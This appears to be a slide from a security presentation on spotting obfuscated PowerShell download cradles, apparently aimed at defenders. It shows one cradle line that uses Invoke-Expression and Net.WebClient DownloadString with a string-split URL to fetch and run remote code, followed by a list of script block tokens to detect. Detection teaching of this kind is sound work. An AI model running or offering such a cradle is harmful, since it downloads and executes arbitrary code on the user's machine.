 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString(
 